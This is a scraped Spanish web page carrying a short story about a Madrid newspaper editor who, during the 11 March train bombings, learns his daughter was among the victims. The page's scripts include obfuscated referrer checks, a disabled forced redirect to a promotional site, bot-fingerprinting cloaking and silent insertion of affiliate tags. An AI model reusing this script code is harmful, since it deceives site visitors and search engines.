

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-ficcion-narrativa-libre-no-te-mueras-ahora-boceto/
body_size: 15215
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)</title>

        <meta name="description" content=" La redacción está prácticamente vacía, y el silencio que la recorre tiene sabor a café para quienes han llegado temprano al periódico. Hay unos pocos redact...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-ficcion-narrativa-libre-no-te-mueras-ahora-boceto/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)">

        <meta property="og:description" content=" La redacción está prácticamente vacía, y el silencio que la recorre tiene sabor a café para quienes han llegado temprano al periódico. Hay unos pocos redact...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-ficcion-narrativa-libre-no-te-mueras-ahora-boceto/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-28T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)">

        <meta name="twitter:description" content=" La redacción está prácticamente vacía, y el silencio que la recorre tiene sabor a café para quienes han llegado temprano al periódico. Hay unos pocos redact...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)",

          "description": " La redacci\u00f3n est\u00e1 pr\u00e1cticamente vac\u00eda, y el silencio que la recorre tiene sabor a caf\u00e9 para quienes han llegado temprano al peri\u00f3dico. Hay unos pocos redact...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-28T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-ficcion-narrativa-libre-no-te-mueras-ahora-boceto\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-ficcion-narrativa-libre-no-te-mueras-ahora-boceto\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-ficcion-narrativa-libre-no-te-mueras-ahora-boceto\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=13" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)
        </div>

        

        <article>

            <h1>Relatos cortos ficcion Narrativa Libre no te mueras ahora (boceto)</h1>

            <div class="article-meta">

                <span>📅 28/07/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> La redacción está prácticamente vacía, y el silencio que la recorre tiene sabor a café para quienes han llegado temprano al periódico. Hay unos pocos redactores sentados alrededor de una mesa amplia sobre la que se encuentran todos los rotativos nacionales. Pablo Miralles, el jefe de Nacional, los hojea sin mucho interés. Son las siete y cincuenta y cinco de la mañana y el cansancio parece haberse apoderado pronto de su rostro, envuelto en una barba espesa que le endurece la expresión. Miralles ha puesto su atención en un largo rumor que viene de la calle y comienza a adentrarse en su cuerpo. Le ha venido un mal presagio a los labios y sin saber muy bien por qué ha pensado que esta mañana no será como todas. Algo le dice que viene una nueva batalla. Una más que añadir a su largo historial de sucesos que han conseguido inmunizarle el alma. A las 8.37 de la mañana, se confirman sus peores sospechas.</p><p>11 de marzo. 8.37 A.M. Redacción de &#x93;&#x85;&#x94;</p><p>La pantalla en la que se recogen las noticias que remiten las agencias de prensa se detiene bruscamente en un titular. &#x93;Estallan varios artefactos en un tren de cercanías en Madrid&#x94;. Miralles se da cuenta de la gravedad de lo sucedido por la hora en la que suceden los atentados. Sin pensarlo, como un ritual previsto para esta ocasión, descuelga el teléfono y decide averiguar por sus propios medios lo ocurrido. Sin embargo, las líneas telefónicas se encuentran saturadas. Entiende lo que pasa y comienza a dar órdenes a sus redactores que se encuentran inmersos ya en sus primeras tareas.</p><p>Miralles sale de su despacho con aire preocupado y trabaja en improvisar una sala de reuniones a modo de cuartel general. Allí, ha juntado varias mesas y ha puesto encima de ellas uno a uno los teletipos que van llegando de todas las agencias. Con ellos trata de ordenar sus ideas. Intuye que los acontecimientos se sucederán con rapidez a partir de ahora y Conviene adelantarse a ellos, parece pensar. </p><p>La experiencia le dice que lo mejor será estar preparados para cuando comience el vendaval de informaciones y seleccionar de todas las que mejor expliquen qué ha ocurrido. La pregunta se le queda en las manos mientras por fin ve en televisión las primeras imágenes de la tragedia. Pablo retiene en su pupila el rostro de los primeros heridos dispuestos en el filo de una acera cerca de los andenes de la estación de Atocha. Trata de ponerse en la piel del cámara que filma las imágenes y no puede evitar que un escalofrío le recorra el cuerpo. Ha sentido el frío del horror.</p><p>11 de marzo. 10.15. A.M. Redacción de &#x93;&#x85;&#x94;</p><p>La secretaria de redacción, Inmaculada Morales, llama sin ni siquiera esperar la orden al contingente de periodistas que esta mañana cubre las ruedas de prensas previstas para hoy. No hubiera hecho falta avisarlos. Antes de las diez de la mañana, y alertados por las sirenas que recorren Madrid llenándolo de ruido, la mayoría de ellos se ha trasladado de inmediato a la redacción. Todos se atrincheran en la estancia inventada por Pablo, donde a partir de ahora quedará registrada toda la información.</p><p>Uno de los primeros en llegar ha sido Antonio Montilla, jefe de diseño. Su delgada silueta se desenvuelve con asombrosa soltura por las mesas de la redacción, entre las que va deshaciéndose de su carácter tímido para convertirse en uno de los miembros del equipo de Miralles más locuaces para conseguir información privilegiada. En menos de una hora, y después de sortear al teléfono &#x96;ha sido uno de los pocos que ha conseguido línea- las miles de preguntas que un trabajador del Ministerio del Interior le ha hecho antes de proporcionarle los planos, tiene sobre su mesa el recorrido de los trenes y el número de pasajeros que viajaba en cada uno de ellos instantes antes de producirse las explosiones. </p><p>Miralles se dispone ahora a cubrir otro de los frentes importantes en estos casos: las fotografías. Sus mejores hombres son Salas y Carmona. Ambos recalan en la redacción después de una larga noche por los locales de la capital y con signos de resaca en sus ojos. Unas largas ojeras en cada uno, confundidas entre el humo del tabaco que apuran sin parar, y que parece ir acercándolos a la realidad del momento, los delatan. También las prendas, las mismas que el día anterior. </p><p>Cuando Miralles los tiene de frente ni siquiera advierte su mal aspecto. Tan sólo trata de hacerles ver la gravedad de la situación y les pide que pongan todo sus sentidos en lo que van a hacer. Ambos tratan de reponerse y volver a ser los fotógrafos que darían su vida por la mejor imagen. Para los dos, su cámara resulta ser la mitad de sí mismos que hace vivir a la otra parte. Cuando salen a la calle, han recuperado ese aire mágico que desprenden quienes tienen que buscar sin usar palabras el momento que quieren conservar de la realidad.</p><p>11 de marzo. 12.30. P.M. Redacción de &#x93;&#x85;</p><p>Súbitamente, Miralles mira el reloj por instinto y recuerda que su hija Helena está pasando unos días en Madrid junto a él. Si no va mal encaminado, la última noticia que tiene de ella es que decidió pasar la noche en casa de sus abuelos, en la calle Téllez, no muy lejos de la estación donde se han cometido los atentados. Sin éxito, intenta contactar con ella por el móvil, pero no le preocupa del todo. Por el contrario, le resulta estúpido pensar que Helena iba en uno de esos vagones. Para qué iba a hacerlo, no tenía que ir a ninguna parte. Seguramente sus abuelos la habrán despertado ya y sabrá lo sucedido, acierta a mascullar a modo de excusa para no volver a pensar en ello.</p><p>Helena tiene 22 años, pero la separación de sus padres hace ahora siete provocó en ella que creciera antes que muchas niñas de su edad. Es lo lógico cuando el hogar que has conocido se divide un buen día en dos, haciendo llegar a ambos personas nuevas en tu vida con las que tendrás que comenzar a convivir. La nueva pareja de su madre le había traído confianza. Su aire desenvuelto y buen sentido del humor consiguieron rápidamente sustituir por algunos momentos los recuerdos de un padre exigente. En cambio, la nueva mujer de Miralles nunca supo comprender a Helena, a quien trató de ganarse a base de ofrecerle un trato maternal que nadie le había pedido. Por eso, cuando la niña visitaba a su padre en la capital, decidía pasar la noche con sus abuelos, donde todavía se respiraba un viento de familia, perdido en los entresijos que para ella supusieron a partir de entonces las relaciones entre sus padres.</p><p>11 de marzo. 17.15. P.M. Redacción de &#x93;&#x85;&#x94;</p><p>Cada uno se encuentra inmerso en su labor. Todos trabajan bajo la supervisión de Miralles, quien comienza su crónica con una sentencia contundente. &#x93;Tres minutos han sido suficientes para cambiar el signo de la Historia de Madrid y será preciso mucho más de treinta años para olvidarlo&#x94;. No le parece mal. Al fin y al cabo, el lector querrá mañana un pequeño homenaje a las víctimas en todas las informaciones. Ésta es la mejor manera que tiene de hacerlo. </p><p>La redacción guarda un silencio sepulcral tan sólo interrumpido por el ruido de los faxes y los teléfonos, que no paran de sonar. El titular de portada ya está decidido. &#x93;Masacre en Madrid&#x94;.</p><p>A Miralles le parece que el tiempo no pasa ahí fuera. Escucha las informaciones que llegan apresuradas a sus oídos y no consigue diferenciar el ruido de las palabras. Tres años atrás, en Nueva York, se encontró de bruces con una tragedia que el destino le había puesto de forma inmerecida ante sus narices. Entonces formaba parte de la plantilla de Internacional de &#x85; y pasaba sus primeros días como corresponsal en Estados Unidos. Aquel trabajo suponía el premio a una vida llena sacrificios y en él no estaba previsto ningún tipo de acontecimientos como el que vivió. El ruido aquél le perforó el sentido de la realidad, haciéndole perder parte de su instinto periodístico.</p><p>Ahora temía que la masacre nueva que estaba presenciando, de la que era testigo y biógrafo a la vez, acabara por borrarle el olfato que un día lo había llevado a las primeras páginas de los diarios nacionales, gracias a noticias que desarmaron las estructuras políticas del país. También entonces la suerte tuvo mucho que ver. La misma suerte que ahora parecía tomarse su recompensa y se ponía de espaldas a él.</p><p>Pero la desazón que se había adueñado de su mente pesaba más que los largos años dedicad. Las noticias que van llegando con cuenta gotas van anulando las que se consiguieron hace apenas una hora, y la improvisación le está arrebatando la paciencia. Siente que no es capaz de adelantarse a los acontecimientos y teme que lo único que pueda resultar en claro de su trabajo sea una vulgar crónica, que será repetida por mil veces en cada uno de los otros diarios.</p><p>11 de marzo. 20.15. P.M. Redacción de &#x93;&#x85;&#x94;</p><p>Por fin, una llamada consigue apartarlo de unos pensamientos que devoraban su razón interior. Al otro lado de la línea, el timbre de la voz de Marisa, su madre, suena conciliador. La mujer ha vivido toda la tragedia de cerca, desde la ventana de su casa, con la tranquilidad de que su hijo y su nieta se encuentran a salvo en la redacción. Sin embargo, su sosiego se ve atrozmente destrozado cuando Miralles le dice que Helena no está con él. Esperaba que estuviera en casa con vosotros, le aclara Miralles en voz baja, casi sin querer pronunciar las palabras por temor a que no se cumplan.</p><p>De repente, comprende que el mal presagio está al caer. Como si tuviera los planos de Montilla en la cabeza, dibuja mentalmente una trayectoria que une perfectamente dos puntos con una tragedia en medio. Entonces recuerda las últimas palabras de Helena, la noche anterior, cuando le avisó de que visitaría la redacción durante la mañana. Pero Helena nunca llegó. </p><p>Sus pertenencias reposan al lado de una de las vías del tren y su cuerpo está entre muchos otros a la espera de ser identificado. Miralles rompe a llorar después de comprobar que el teléfono móvil de su hija es atendido por una voz que no es la de ella y que le narra con suavidad extrema lo sucedido, como si la verdadera crónica fuera ésa y no la que Miralles tiene escrita en la pantalla de su ordenador.</p><p>Todos los redactores se dan cuenta de que algo grave ha debido suceder. Miralles no ha mostrado debilidad jamás y ahora aparece tras los cristales de su oficina derrumbado sobre sus brazos, que soportan el peso de su cabeza sobre ellos. La primera en acercarse hasta la estancia del jefe de Nacional es su secretaria, que lo consuela con ánimo de madre. Parece que a ella le puede su mal.</p><p class="autor">El <b>Autor</b> de este relato fué <b>Pedro ledesma </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=10177&cat=craneo">https://www.relatoscortos.com/ver.php?ID=10177&cat=craneo</a> (ahora offline)</p><!---tag:ficcion--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#57353e23323b343f222f172e363f3838793224"><span class="__cf_email__" data-cfemail="31535845545d52594449714850595e5e1f5442">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#14767d607178777c616c546d757c7b7b3a7167"><span class="__cf_email__" data-cfemail="197b706d7c757a716c61596078717676377c6a">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=85046&from=cuentocorto.es&id=25')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e2808d968b888d8c8e8b8c87a2858f838b8ecc818d8f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
